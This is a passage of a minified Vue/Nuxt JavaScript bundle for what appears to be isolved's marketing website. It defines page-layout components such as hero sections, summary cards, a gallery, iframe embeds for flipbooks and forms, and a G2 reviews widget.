1.624-.005ZM842.37 571.485a.122.122 0 0 1 0 .183.155.155 0 0 1-.202 0 .12.12 0 0 1 .003-.181.153.153 0 0 1 .199-.002ZM852.071 553.61a.197.197 0 0 1 0 .298.252.252 0 0 1-.33.002.201.201 0 0 1 0-.302.25.25 0 0 1 .33.002ZM854.465 283.607a.382.382 0 0 1 0 .578.485.485 0 0 1-.637 0 .38.38 0 0 1 .002-.576.48.48 0 0 1 .635-.002ZM844.935 265.839a.145.145 0 0 1-.003.22.183.183 0 0 1-.243.003.147.147 0 0 1 0-.223.185.185 0 0 1 .246 0ZM834.568 248.304a.31.31 0 0 1 0 .469.384.384 0 0 1-.512-.005.304.304 0 0 1-.002-.462.392.392 0 0 1 .514-.002ZM823.147 231.317a.558.558 0 0 1-.002.841.704.704 0 0 1-.927.002.56.56 0 0 1 0-.843.707.707 0 0 1 .929 0ZM810.633 214.991a.8.8 0 0 1-.005 1.21c-.37.335-.96.333-1.328 0a.796.796 0 0 1 .001-1.205 1.014 1.014 0 0 1 1.332-.005ZM796.98 199.464a.935.935 0 0 1 0 1.413 1.176 1.176 0 0 1-1.554-.002.933.933 0 0 1-.002-1.41 1.182 1.182 0 0 1 1.556-.001ZM782.28 184.776a.987.987 0 0 1-.002 1.49 1.248 1.248 0 0 1-1.641.002.993.993 0 0 1-.003-1.495 1.25 1.25 0 0 1 1.646.003ZM766.969 170.609c.661.601.663 1.574.002 2.175-.662.6-1.736.6-2.397 0a1.441 1.441 0 0 1 0-2.177c.661-.6 1.731-.6 2.395.002ZM750.37 157.69c.645.585.647 1.536-.002 2.126-.65.589-1.693.583-2.337-.002-.644-.585-.651-1.537-.005-2.124.647-.587 1.698-.587 2.344 0ZM732.42 146.169a.743.743 0 0 1-.003 1.12.932.932 0 0 1-1.228-.003.739.739 0 0 1-.002-1.114.938.938 0 0 1 1.233-.003ZM715.117 134.344c.807.733.807 1.92-.003 2.656-.81.735-2.115.728-2.92-.003-.805-.73-.809-1.922-.005-2.653.805-.731 2.118-.735 2.928 0ZM696.178 124.371c.759.689.761 1.808.002 2.497-.758.689-1.991.691-2.752 0-.761-.691-.756-1.808.003-2.496.758-.689 1.986-.691 2.747-.001ZM676.581 115.466c.695.632.695 1.656-.003 2.289-.698.634-1.819.627-2.514-.004-.695-.631-.698-1.653-.005-2.282.693-.63 1.826-.634 2.522-.003ZM657.275 106.866c1.099.998 1.099 2.613 0 3.611-1.099.998-2.879.998-3.978 0-1.099-.997-1.098-2.613.001-3.611 1.099-.998 2.881-.996 3.977 0ZM636.58 100.193c1.001.909 1.004 2.382-.006 3.298-1.009.916-2.621.905-3.622-.004-1.002-.91-1.002-2.38-.002-3.287.999-.907 2.63-.914 3.63-.007ZM615.726 94.407c1.05.954 1.053 2.501 0 3.457s-2.753.954-3.805-.002c-1.053-.956-1.053-2.496 0-3.452s2.755-.956 3.805-.003ZM595.065 89.287c1.391 1.263 1.388 3.309 0 4.57-1.389 1.26-3.645 1.26-5.033 0-1.388-1.26-1.391-3.307 0-4.57 1.391-1.262 3.645-1.26 5.033 0ZM572.504 86.822c.825.748.827 1.96-.002 2.712-.829.753-2.162.749-2.986 0-.824-.748-.821-1.964 0-2.71.822-.746 2.164-.75 2.988-.002ZM551.064 84.339c.984.894.984 2.346.002 3.238-.982.892-2.582.892-3.567-.002-.984-.894-.987-2.344-.002-3.238.985-.894 2.58-.895 3.567.002ZM529.646 82.925c1.21 1.1 1.21 2.883-.001 3.982-1.211 1.1-3.175 1.1-4.386 0-1.21-1.099-1.21-2.882.001-3.982 1.21-1.099 3.175-1.1 4.386 0ZM507.317 83.498c.953.865.955 2.267-.003 3.137-.958.87-2.497.863-3.45-.002-.953-.865-.953-2.265.001-3.13.953-.866 2.501-.868 3.452-.005ZM485.909 84.464c1.179 1.07 1.181 2.808 0 3.88-1.182 1.074-3.093 1.07-4.272-.001-1.179-1.07-1.179-2.81-.002-3.879 1.177-1.068 3.095-1.07 4.274 0ZM464.55 86.69c1.357 1.232 1.357 3.232-.003 4.466-1.359 1.234-3.557 1.23-4.913-.002-1.357-1.231-1.354-3.233-.002-4.46 1.351-1.228 3.559-1.237 4.918-.003ZM442.98 90.462c1.308 1.187 1.306 3.114-.005 4.304-1.31 1.19-3.428 1.184-4.734-.002-1.305-1.185-1.31-3.114-.004-4.3 1.306-1.185 3.435-1.19 4.743-.002ZM421.371 95.686c1.082.983 1.084 2.574-.002 3.56-1.087.988-2.835.981-3.917-.001-1.082-.982-1.082-2.576-.003-3.556 1.08-.98 2.838-.987 3.922-.003ZM400.589 101.627c1.114 1.011 1.114 2.653-.002 3.666-1.116 1.014-2.921 1.009-4.034-.002-1.113-1.01-1.113-2.653-.002-3.662 1.111-1.008 2.922-1.015 4.038-.002ZM379.355 109.483c.663.602.659 1.578-.003 2.178-.661.601-1.733.603-2.397 0a1.443 1.443 0 0 1-.002-2.178c.659-.599 1.738-.603 2.402 0ZM359.568 117.592c.727.66.725 1.73-.002 2.391-.727.66-1.904.66-2.631 0-.727-.66-.729-1.731-.002-2.391.727-.66 1.908-.66 2.635 0ZM340.415 126.703c.824.748.824 1.962-.003 2.713-.827.75-2.162.748-2.986 0-.824-.748-.821-1.965.001-2.711.821-.746 2.161-.753 2.988-.002ZM321.291 137.411a1.263 1.263 0 0 1 0 1.911 1.594 1.594 0 0 1-2.105 0 1.266 1.266 0 0 1 0-1.911c.578-.526 1.524-.528 2.105 0ZM303.322 148.718a1.263 1.263 0 0 1 0 1.911 1.594 1.594 0 0 1-2.105 0 1.263 1.263 0 0 1 0-1.911 1.592 1.592 0 0 1 2.105 0ZM286.123 160.977a1.262 1.262 0 0 1 0 1.911 1.592 1.592 0 0 1-2.105.001 1.267 1.267 0 0 1 0-1.912c.578-.525 1.524-.528 2.105 0ZM269.77 174.147c.581.527.576 1.384-.005 1.911-.581.528-1.522.53-2.103.003a1.267 1.267 0 0 1 0-1.912c.581-.527 1.525-.532 2.108-.002ZM254.278 188.212a1.23 1.23 0 0 1 0 1.858 1.55 1.55 0 0 1-2.047 0 1.227 1.227 0 0 1 0-1.858 1.553 1.553 0 0 1 2.047 0ZM239.654 203.167a1.09 1.09 0 0 1 0 1.647 1.378 1.378 0 0 1-1.814 0c-.5-.455-.5-1.192.001-1.647a1.375 1.375 0 0 1 1.813 0ZM225.899 219.004a.79.79 0 0 1 0 1.192.994.994 0 0 1-1.313 0 .786.786 0 0 1 0-1.192.994.994 0 0 1 1.313 0ZM213.17 235.575a.451.451 0 0 1 0 .684.57.57 0 0 1-.754 0 .451.451 0 0 1 0-.684.57.57 0 0 1 .754 0ZM201.985 252.384a.66.66 0 0 1 0 .994.833.833 0 0 1-1.094 0 .659.659 0 0 1 0-.994.833.833 0 0 1 1.094 0ZM191.709 269.988a.58.58 0 0 1 0 .878.732.732 0 0 1-.967 0 .58.58 0 0 1 0-.878.732.732 0 0 1 .967 0ZM182.224 288.461a.055.055 0 0 1 0 .084c-.027.024-.063.022-.09-.002a.054.054 0 0 1 0-.08c.024-.022.066-.025.09-.002ZM180.147 540.063a.066.066 0 0 1 0 .098.08.08 0 0 1-.105-.003.065.065 0 0 1-.003-.095.087.087 0 0 1 .108 0ZM189.227 557.935a.477.477 0 0 1 0 .724.602.602 0 0 1-.797 0 .478.478 0 0 1 0-.724.602.602 0 0 1 .797 0ZM199.322 575.471a.684.684 0 0 1 0 1.029.862.862 0 0 1-1.131-.002.682.682 0 0 1-.002-1.027.861.861 0 0 1 1.133 0ZM210.185 592.778a.429.429 0 0 1-.003.647.536.536 0 0 1-.71 0 .425.425 0 0 1 0-.644.542.542 0 0 1 .713-.003ZM222.503 609.127a.601.601 0 0 1 0 .909.759.759 0 0 1-1.002 0 .601.601 0 0 1 0-.909.759.759 0 0 1 1.002 0ZM236.019 624.674a.928.928 0 0 1 .003 1.402 1.172 1.172 0 0 1-1.544-.002.925.925 0 0 1 0-1.4 1.168 1.168 0 0 1 1.541 0ZM250.323 639.671a.986.986 0 0 1 0 1.488 1.24 1.24 0 0 1-1.636-.003.983.983 0 0 1-.003-1.485 1.246 1.246 0 0 1 1.639 0ZM265.52 653.941a.948.948 0 0 1-.002 1.432 1.195 1.195 0 0 1-1.576 0 .951.951 0 0 1-.002-1.432 1.201 1.201 0 0 1 1.58 0ZM281.563 667.416a.836.836 0 0 1 0 1.263 1.055 1.055 0 0 1-1.391 0 .836.836 0 0 1 0-1.263 1.055 1.055 0 0 1 1.391 0ZM298.376 680.066a.626.626 0 0 1 0 .945.79.79 0 0 1-1.041 0 .628.628 0 0 1-.002-.947.793.793 0 0 1 1.043.002ZM316.052 691.71a.5.5 0 0 1 0 .755.633.633 0 0 1-.832 0 .5.5 0 0 1 0-.755.63.63 0 0 1 .832 0ZM334.494 702.324a.424.424 0 0 1 0 .641.53.53 0 0 1-.703-.003.418.418 0 0 1 .001-.635.536.536 0 0 1 .702-.003ZM354.373 711.222a1.267 1.267 0 0 1 0 1.912 1.597 1.597 0 0 1-2.105 0 1.265 1.265 0 0 1 0-1.911 1.598 1.598 0 0 1 2.105-.001ZM374.136 719.698c.584.53.581 1.38-.002 1.91a1.59 1.59 0 0 1-2.103.002c-.584-.53-.579-1.382.002-1.909.581-.528 1.522-.53 2.103-.003ZM394.43 727.089a1.269 1.269 0 0 1-.002 1.914c-.584.53-1.525.523-2.103-.002-.579-.526-.586-1.384-.005-1.912a1.601 1.601 0 0 1 2.11 0ZM415.137 733.385c.567.515.569 1.347.003 1.861a1.554 1.554 0 0 1-2.05-.002 1.228 1.228 0 0 1 0-1.858 1.55 1.55 0 0 1 2.047-.001ZM436.706 738.121c.81.735.81 1.927-.002 2.664-.812.737-2.125.738-2.935.003-.809-.735-.812-1.93 0-2.667.812-.737 2.128-.735 2.937 0ZM457.999 742.214c.742.673.742 1.768 0 2.441-.741.673-1.95.676-2.691.002-.742-.673-.744-1.77 0-2.445.744-.676 1.948-.674 2.691.002ZM478.79 745.794a.6.6 0 0 1 0 .905.756.756 0 0 1-.997 0 .597.597 0 0 1 .002-.903.757.757 0 0 1 .995-.002ZM500.545 747.445c.258.234.26.616.002.85a.71.71 0 0 1-.936-.002.56.56 0 0 1 0-.848.71.71 0 0 1 .934 0ZM522.525 747.789a.703.703 0 0 1 0 1.059.89.89 0 0 1-1.17.003.705.705 0 0 1 .001-1.064.883.883 0 0 1 1.169.002ZM544.398 747.01a.74.74 0 0 1 0 1.117.933.933 0 0 1-1.231 0 .736.736 0 0 1 .003-1.115.932.932 0 0 1 1.228-.002ZM567.354 743.996c1.004.911 1.004 2.386.002 3.295-1.002.91-2.628.912-3.632 0-1.004-.911-1.002-2.384.002-3.295 1.005-.912 2.624-.912 3.628 0ZM588.217 741.555c.601.546.598 1.422 0 1.965-.598.543-1.568.545-2.166.002-.598-.543-.598-1.421.002-1.967a1.642 1.642 0 0 1 2.164 0ZM609.22 737.606a.877.877 0 0 1-.002 1.327 1.104 1.104 0 0 1-1.459 0 .88.88 0 0 1-.002-1.327 1.114 1.114 0 0 1 1.463 0ZM631.152 731.353c.904.821.899 2.15-.003 2.969s-2.368.826-3.272.005c-.905-.821-.904-2.155 0-2.976.905-.821 2.368-.821 3.275.002ZM651.209 725.329a1.266 1.266 0 0 1 0 1.912 1.596 1.596 0 0 1-2.106 0 1.265 1.265 0 0 1 .001-1.911 1.598 1.598 0 0 1 2.105-.001ZM671.373 717.666a1.265 1.265 0 0 1-.002 1.909c-.581.528-1.525.528-2.103.002a1.265 1.265 0 0 1 0-1.911 1.592 1.592 0 0 1 2.105 0ZM690.996 708.913a1.267 1.267 0 0 1 0 1.912 1.596 1.596 0 0 1-2.106 0c-.583-.53-.578-1.382.003-1.909.581-.528 1.522-.53 2.103-.003ZM710.011 699.119a1.267 1.267 0 0 1 0 1.912 1.599 1.599 0 0 1-2.105 0 1.263 1.263 0 0 1 .002-1.909c.581-.528 1.525-.528 2.103-.003ZM728.351 688.307a1.267 1.267 0 0 1 0 1.912 1.594 1.594 0 0 1-2.105 0c-.584-.53-.579-1.382.002-1.909.581-.528 1.522-.53 2.103-.003ZM762.406 664.087a.884.884 0 0 1 .002 1.336 1.113 1.113 0 0 1-1.471-.002.881.881 0 0 1 0-1.334 1.115 1.115 0 0 1 1.469 0ZM850.017 241.197a.21.21 0 0 1 0 .32.265.265 0 0 1-.352 0 .215.215 0 0 1-.001-.32.273.273 0 0 1 .353 0ZM838.333 224.463c.029.026.029.066 0 .093a.076.076 0 0 1-.102 0c-.029-.027-.029-.067 0-.093a.074.074 0 0 1 .102 0ZM731.252 126.485c.26.236.26.616.002.85a.71.71 0 0 1-.936-.002.558.558 0 0 1 0-.848.707.707 0 0 1 .934 0ZM712.576 116.1a.422.422 0 0 1 0 .64.528.528 0 0 1-.702-.002.419.419 0 0 1 0-.636.532.532 0 0 1 .702-.002ZM693.274 106.692c.129.117.126.305-.005.425a.352.352 0 0 1-.465.002.282.282 0 0 1 0-.424.357.357 0 0 1 .47-.003ZM674.454 97.342a1.408 1.408 0 0 1 0 2.127c-.65.59-1.693.583-2.339-.004-.647-.587-.647-1.536-.003-2.121.645-.585 1.698-.587 2.342-.002ZM654.075 89.983a1.266 1.266 0 0 1-.003 1.914 1.595 1.595 0 0 1-2.105 0 1.266 1.266 0 0 1 0-1.911c.581-.528 1.527-.53 2.108-.003ZM633.878 83.144c.851.772.849 2.028 0 2.799-.848.77-2.232.773-3.083 0-.851-.772-.853-2.024 0-2.799.854-.775 2.23-.775 3.083 0ZM611.915 78.64a.776.776 0 0 1 0 1.17.978.978 0 0 1-1.289 0 .772.772 0 0 1 .003-1.168.976.976 0 0 1 1.286-.002ZM590.527 74.452a.74.74 0 0 1-.001 1.117.93.93 0 0 1-1.227-.002.74.74 0 0 1-.003-1.115.936.936 0 0 1 1.231 0ZM569.51 70.812c.661.6.661 1.576 0 2.177-.661.6-1.736.6-2.397 0a1.443 1.443 0 0 1 0-2.176c.659-.599 1.736-.601 2.397 0ZM547.881 68.725c.727.66.726 1.733-.001 2.393-.727.66-1.906.658-2.633-.002-.727-.66-.731-1.728-.002-2.39.73-.663 1.909-.66 2.636 0ZM525.188 68.647a.564.564 0 0 1-.005.852.703.703 0 0 1-.931-.002.56.56 0 0 1-.002-.845.714.714 0 0 1 .938-.005ZM503.966 68.35c.615.558.613 1.46-.002 2.019a1.683 1.683 0 0 1-2.22-.002 1.336 1.336 0 0 1-.002-2.016c.61-.554 1.612-.558 2.224-.002ZM482.364 69.577c.729.662.732 1.728.002 2.39-.729.663-1.903.66-2.633-.002-.729-.662-.727-1.728 0-2.388.727-.66 1.907-.658 2.631 0ZM460.37 72.419a1.196 1.196 0 0 1 0 1.805 1.509 1.509 0 0 1-1.989 0 1.196 1.196 0 0 1 0-1.805 1.506 1.506 0 0 1 1.989 0ZM438.704 76.243a.983.983 0 0 1-.002 1.485c-.453.41-1.187.41-1.637.002a.988.988 0 0 1 0-1.487 1.242 1.242 0 0 1 1.639 0ZM417.568 80.933a1.09 1.09 0 0 1 0 1.647 1.377 1.377 0 0 1-1.814 0 1.09 1.09 0 0 1 .001-1.647 1.375 1.375 0 0 1 1.813 0ZM395.865 87.543a.106.106 0 0 1 0 .16.133.133 0 0 1-.176 0 .104.104 0 0 1 0-.16.133.133 0 0 1 .176 0ZM376.491 93.47c.662.601.659 1.575-.002 2.175-.661.6-1.739.603-2.397.005a1.446 1.446 0 0 1 0-2.181c.664-.603 1.736-.601 2.399.002ZM355.51 102.335a.28.28 0 0 1-.003.426.35.35 0 0 1-.467 0 .278.278 0 0 1 .002-.422.358.358 0 0 1 .468-.004ZM336.175 111.213a.456.456 0 0 1-.004.693.567.567 0 0 1-.757-.002.453.453 0 0 1-.002-.687.583.583 0 0 1 .763-.004Z"},null,-1)])])}const Q4=w1(Y4,[["render",K4]]),J4={class:"relative grid grid-cols-[1fr_2fr] gap-17 items-center border-b border-gray-700 pb-9 last:border-b-0 last:pb-0 max-xl:grid-cols-[1fr_1.2fr] max-xl:gap-8 max-lg:grid-cols-1 max-lg:border-b-0 max-lg:pb-0"},ei={key:0,class:"relative aspect-[202/135] overflow-hidden"},ti={class:"flex flex-col gap-8"},ai=U({__name:"SummaryCard",props:{page:{}},setup(t){function e(f){return"inTheNewsUrl"in f&&typeof f.inTheNewsUrl=="string"}const a=ve(),i=s2(),{normalizedData:s}=pe(t.page),r=G(()=>e(t.page)&&t.page.inTheNewsUrl?t.page.inTheNewsUrl:a.getPageUrlBySysId(s.value.sysId??void 0)??""),u=G(()=>s.value.linkCopy??Xe),n=G(()=>s.value.summaryImageUrl?{url:s.value.summaryImageUrl,description:s.value.summaryImageDescription}:null),d=G(()=>s.value.title??void 0),l=G(()=>{const f=s.value.pageType;if(!f)return;const m=Ke(f);return Qe(m,s.value.concepts??[],i.concepts)?.at(0)?.label}),o=G(()=>fe(s.value.title));return(f,m)=>{const h=b0,c=Ne,p=i0,w=s1;return y(),A("li",J4,[x(n)?(y(),A("div",ei,[V(h,{src:x(n).url??"",alt:x(n).description??"",class:"w-full h-full object-cover rounded-lg"},null,8,["src","alt"]),x(l)?(y(),L(c,{key:0,class:"absolute bottom-2 right-2"},{default:z(()=>[Y(N(x(l)),1)]),_:1})):T("",!0)])):T("",!0),C("div",ti,[x(o)?(y(),L(p,{key:0,variant:"h6",as:"h3"},{default:z(()=>[Y(N(x(o)),1)]),_:1})):T("",!0),x(r)?(y(),L(w,{key:1,href:x(r),"aria-label":("getSummaryCardLabel"in f?f.getSummaryCardLabel:x(k2))(x(d),x(u)),variant:"dark",class:"before:absolute before:inset-0 before:z-10"},{default:z(()=>[Y(N(x(u)),1)]),_:1},8,["href","aria-label"])):T("",!0)])])}}}),ii={class:"relative mx-side-mobile mb-module max-md:mb-module-mobile max-lg:mx-0","data-name":"module-fifty-fifty-with-page-summary-cards"},si={class:"relative z-10 grid grid-cols-[1.13fr_1fr] gap-x-6 gap-y-30 items-center py-36 px12 mx-auto text-white bg-black rounded-2xl overflow-hidden max-lg:grid-cols-1 max-lg:py-9 max-lg:rounded-none"},ri={class:"flex flex-col gap-y-7"},ni={key:0,class:"type-body-small"},li={key:0,class:"relative"},oi={class:"flex flex-col gap-y-9"},ci=U({__name:"ModuleFiftyFiftyWithPageSummaryCards",props:{data:{},inline:{type:Boolean},isHeroModule:{type:Boolean}},setup(t){const e=G(()=>t.data.linkedPagesCollection?.items?.filter(i=>i!==null)??[]);function a(i){return i.__typename==="ComponentPageSummaryVariant"?i.parentPage?.sys?.id:i?.sys?.id}return(i,s)=>{const r=i0,u=l0,n=Q4;return y(),A("section",ii,[C("div",si,[C("div",ri,[t.data.eyebrow?(y(),A("p",ni,N(t.data.eyebrow),1)):T("",!0),t.data.headline?(y(),L(r,{key:1,variant:"h3",as:"h2",class:"max-w-[27ch] max-lg:!text-[1.55rem]"},{default:z(()=>[Y(N(t.data.headline),1)]),_:1})):T("",!0),V(u,{json:t.data.copy?.json,class:"max-w-[52ch]"},null,8,["json"])]),x(e).length?(y(),A("div",li,[C("ul",oi,[(y(!0),A(r0,null,n0(x(e),d=>(y(),L(ai,{key:a(d),page:d},null,8,["page"]))),128))]),V(n,{class:"absolute z-[-1] -top-[160px] left-1/2 max-w-none w-screen h-auto -translate-x-1/2 pointer-events-none min-lg:hidden max-sm:w-[600px]"})])):T("",!0),V(n,{class:"absolute z-[-1] top-1/2 left-1/2 w-full h-full -translate-x-1/2 -translate-y-1/2 pointer-events-none max-lg:hidden"})])])}}}),di={class:"if-wrapper relative container mx-auto mb-12 relative aspect-video bg-gray-50 rounded-3xl flex justify-center items-center"},ui=["src"],pi=U({__name:"Flipbook",props:{flipId:{default:""}},setup(t){return(e,a)=>(y(),A("div",di,[a[0]||(a[0]=C("p",null,"Loading Embedded Content . . .",-1)),C("iframe",{class:"absolute border-0 w-full h-full inset-0 rounded-3xl",loading:"lazy",src:"https://online.fliphtml5.com/bsxdg/"+t.flipId,seamless:"",scrolling:"no",frameborder:"0",allowtransparency:"true",allowfullscreen:"true"},null,8,ui)]))}}),fi=U({__name:"ModuleFlipbookEmbed",props:{data:{}},setup(t){return(e,a)=>{const i=pi;return y(),L(i,{"flip-id":t.data?.elementId??void 0,"data-name":"module-flipbook-embed"},null,8,["flip-id"])}}}),mi={class:"iframe-wrapper"},hi=["src"],gi=U({__name:"ModuleFormEmbed",props:{data:{},inline:{type:Boolean},isHeroModule:{type:Boolean}},setup(t){const e=Y2(),a=a0(null),i=G(()=>{const r=t.data.formSelection.value,u=e.public.siteUrl;return u?`${u}${r}`:""}),s=r=>{const u=r.data;if(!u||u.source!=="survey-embed"||u.eventName!=="SET_EMBED_HEIGHT")return;const n=Number(u.payload?.height);!Number.isFinite(n)||!a.value||(a.value.style.height=`${n}px`)};return g0(()=>{window.addEventListener("message",s)}),Me(()=>{window.removeEventListener("message",s)}),(r,u)=>(y(),A("div",mi,[C("iframe",{ref_key:"iframeRef",ref:a,src:x(i),title:"Embedded Form",frameborder:"0",loading:"eager",referrerpolicy:"no-referrer-when-downgrade",allowfullscreen:"",scrolling:"no",width:"100%",style:{width:"100%",height:"100vh"}},null,8,hi)]))}}),vi=w1(gi,[["__scopeId","data-v-ec1cd171"]]),Mi=["data-name"],wi={class:"grid grid-cols-1 md:grid-cols-2 lg:grid-cols-3 gap-6 mx-auto"},yi=U({__name:"ModuleGallery",props:{data:{},inline:{type:Boolean},isHeroModule:{type:Boolean}},setup(t){const e=t,a=G(()=>e.data.templateType==="Image Content Card"?"image-card":e.data.templateType==="Text Content Card"?"text-card":"testimonial"),i={ModuleTestimonial:Je,ModuleVideo:C2,ComponentContentCard:ue};function s(u){return i[u??""]??null}const r=G(()=>e.data.contentItemsCollection?.items||[]);return(u,n)=>(y(),A("section",{"data-name":["module-gallery",x(a)],class:"mb-module"},[C("div",wi,[(y(!0),A(r0,null,n0(x(r),(d,l)=>(y(),A("div",{key:l,class:"w-full"},[x(a)==="image-card"?(y(),L(Q0(s(d?.__typename)),{key:0,data:d,"is-isolated":!1,inline:!1,class:"items-stretch h-[100%] mb-0! p-12","show-image":!0,"show-border":!0},null,8,["data"])):x(a)==="text-card"?(y(),L(Q0(s(d?.__typename)),{key:1,data:d,"is-isolated":!1,inline:!1,class:"items-stretch h-[100%] mb-0! p-12","show-image":!1,"show-border":!0},null,8,["data"])):x(a)==="testimonial"?(y(),L(Q0(s(d?.__typename)),{key:2,data:d,"is-isolated":!1,inline:!1,class:"items-stretch h-[100%] mb-0!"},null,8,["data"])):T("",!0)]))),128))])],8,Mi))}}),bi=r1(n1),xi={class:"relative mt-module-top mt-module-top-mobile rounded-2xl overflow-hidden bg-black text-white mb-module max-md:mb-module-mobile"},Zi={class:"z-1 relative items-center grid grid-cols-[max-content_1fr] mr-0 max-lg:grid-cols-1 max-lg:m-0 mx-auto"},Si={class:"flex flex-col w-full max-w-[520px] gap-9 text-left py-25 m-0 max-lg:gap-7 max-lg:order-2 max-lg:max-w-full max-lg: max-lg:py-10 lg:translate-x-25 z-11"},Ei={key:0,class:"w-full aspect-video max-w-(--max-width-full)"},_i={key:1,class:"relative w-full h-full overflow-hidden max-lg:order-1"},Ti=U({__name:"HeroFullBleed",props:{data:{},inline:{type:Boolean},isHeroModule:{type:Boolean}},setup(t){return(e,a)=>{const i=v0,s=i0,r=l0,u=N0,n=bi,d=b0;return y(),A("section",xi,[C("div",Zi,[C("div",Si,[t.data.eyebrow?(y(),L(i,{key:0},{default:z(()=>[Y(N(t.data.eyebrow),1)]),_:1})):T("",!0),V(s,{as:"h1",variant:"h1",class:"max-lg:!text-[2.22rem]"},{default:z(()=>[Y(N(t.data.headline),1)]),_:1}),t.data.copy?.json?(y(),L(r,{key:1,json:t.data.copy.json},null,8,["json"])):T("",!0),V(u,{"button-link":t.data?.link,"chevron-link":t.data?.secondaryLink,"bg-style":"black"},null,8,["button-link","chevron-link"])]),t.data.videoAsset?(y(),A("div",Ei,[V(n,{"video-url":t.data.videoAsset.videoFile?.url??void 0,"wistia-video-id":t.data.videoAsset.wistiaVideoId??void 0,"brightcove-video-id":t.data.videoAsset.brightcoveVideoId??void 0,rounding:"2xl"},null,8,["video-url","wistia-video-id","brightcove-video-id"])])):T("",!0),t.data.imageAsset?.url?(y(),A("div",_i,[V(d,{src:t.data.imageAsset.url,alt:t.data.imageAsset.description??"",loading:"eager",fit:"cover",class:"w-full aspect-video max-w-(--max-width-full) h-full object-cover"},null,8,["src","alt"]),a[0]||(a[0]=C("div",{class:"absolute w-full bottom-0 h-1/3 z-2 bg-linear-to-t from-black to-transparent max-lg:block hidden"},null,-1)),a[1]||(a[1]=C("div",{class:"absolute h-full bottom-0 w-1/4 z-2 bg-linear-to-r from-black to-transparent max-lg:hidden"},null,-1))])):T("",!0)])])}}}),ki={"data-name":"module-hero-variant-full-width",class:"relative overflow-visible"},Ci={class:"z-1 relative flex flex-col items-center text-center mx-auto mb-module max-md:mb-module-mobile"},$i={class:"flex flex-col w-full gap-10 max-md:gap-7"},Pi={key:0,class:"relative w-full h-full overflow-hidden max-lg:order-1 mt-25 max-md:mt-10"},Ii=U({__name:"HeroFullWidth",props:{data:{},inline:{type:Boolean},isHeroModule:{type:Boolean}},setup(t){return(e,a)=>{const i=v0,s=i0,r=l0,u=N0,n=b0;return y(),A("section",ki,[C("div",Ci,[C("div",$i,[t.data.eyebrow?(y(),L(i,{key:0},{default:z(()=>[Y(N(t.data.eyebrow),1)]),_:1})):T("",!0),V(s,{as:"h1",variant:"h1"},{default:z(()=>[Y(N(t.data.headline),1)]),_:1}),t.data.copy?.json?(y(),L(r,{key:1,json:t.data.copy.json,class:"order-3 max-w-[60ch] mx-auto"},null,8,["json"])):T("",!0),V(u,{"button-link":t.data?.link,"chevron-link":t.data?.secondaryLink,"bg-style":"white"},null,8,["button-link","chevron-link"])]),t.data.imageAsset?.url?(y(),A("div",Pi,[V(n,{src:t.data.imageAsset.url,alt:t.data.imageAsset.description??"",loading:"eager",fit:"cover",class:"w-full h-full object-cover rounded-xl"},null,8,["src","alt"])])):T("",!0)])])}}}),Li=D1("/img/g2-reviews-alt.webp"),Ai={href:"https://www.g2.com/products/isolved/reviews?utm_source=review-widget",title:"Read reviews of isolved on G2",target:"_blank"},V1=U({__name:"G2Reviews",setup(t){return U2({script:[{innerHTML:'(function(a,b,c,d){window.fetch("https://www.g2.com/products/isolved/rating_schema.json").then(e=>e.json()).then(f=>{c=a.createElement(b);c.type="application/ld+json";c.text=JSON.stringify(f);d=a.getElementsByTagName(b)[0];d.parentNode.insertBefore(c,d);});})(document,"script");'}]}),(e,a)=>(y(),A("a",Ai,[...a[0]||(a[0]=[C("img",{class:"full-width",style:{"max-width":"400px"},alt:"Read isolved reviews on G2",src:Li},null,-1)])]))}});function zi(t,e=1e3){let a=!1,i=0,s=0,r=!1,u=null,n=null;const d=c=>{if(!r||c.button!==0)return;const p=t.value;p&&(a=!0,p.setPointerCapture(c.pointerId),i=c.clientX,s=p.scrollLeft,p.classList.add("is-dragging"))},l=c=>{if(!r||!a)return;const p=t.value;if(!p)return;const M=c.clientX-i;p.scrollLeft=s-M},o=()=>{if(!r)return;const c=t.value;c&&(a=!1,c.classList.remove("is-dragging"))},f=()=>{if(r)return;const c=t.value;c&&(r=!0,c.addEventListener("pointerdown",d),c.addEventListener("pointermove",l),c.addEventListener("pointerup",o),c.addEventListener("pointerleave",o))},m=()=>{if(!r)return;const c=t.value;c&&(r=!1,a=!1,c.classList.remove("is-dragging"),c.removeEventListener("pointerdown",d),c.removeEventListener("pointermove",l),c.removeEventListener("pointerup",o),c.removeEventListener("pointerleave",o))},h=c=>{c.matches?f():m()};g0(()=>{typeof window>"u"||typeof window.matchMedia!="function"||(u=window.matchMedia(`(max-width: ${e}px)`),h(u),n=c=>h(c),"addEventListener"in u?u.addEventListener("change",n):"addListener"in u&&u.addListener(n))}),Me(()=>{m(),u&&n&&("removeEventListener"in u?u.removeEventListener("change",n):"removeListener"in u&&u.removeListener(n))})}const Di=r1(n1),Oi={class:"mb-module max-md:mb-module-mobile"},Bi={class:"relative overflow-hidden stretch bg-gray-100"},Ri={class:"container py-15 lg:py-25"},Hi={class:"items-center text-center mx-auto grid grid-cols-2 gap-4 max-lg:grid-cols-1"},Fi={class:"z-1 flex flex-col justify-center mx-auto lg:w-[85%] max-w-[655px] gap-4 text-left"},ji={key:0,class:"w-full max-w-[75vw] mx-auto"},Vi={key:0,"data-name":"subnav-section",class:"text-center bg-whi"},qi={key:0,class:"container border-b border-gray-300 py-8"},Gi={class:"relative"},Ni={key:0,class:"absolute left-0 top-0 bottom-0 w-8 bg-gradient-to-r from-white to-transparent z-10 pointer-events-none"},Wi={key:1,class:"absolute right-0 top-0 bottom-0 w-8 bg-gradient-to-l from-white to-transparent z-10 pointer-events-none"},Xi={class:"flex gap-x-15 max-lg:gap-x-10 max-md:gap-x-8 justify-center min-w-full w-fit mx-auto"},Yi=U({__name:"HeroMasthead",props:{data:{},inline:{type:Boolean},isHeroModule:{type:Boolean}},setup(t){const e=G(()=>t.data?.subnavSection?.linksCollection?.items?.filter(n=>n!==null)??[]),a=i1("scrollContainer"),i=a0(!1),s=a0(!0);let r=null;zi(a,1e3);const u=()=>{const n=a.value;if(!n)return;const{scrollLeft:d,scrollWidth:l,clientWidth:o}=n,f=1;i.value=d>f,s.value=d<l-o-f};return g0(()=>{u(),a.value&&(r=new ResizeObserver(u),r.observe(a.value))}),z0(()=>{r?.disconnect()}),(n,d)=>{const l=v0,o=i0,f=l0,m=N0,h=V1,c=Di,p=b0;return 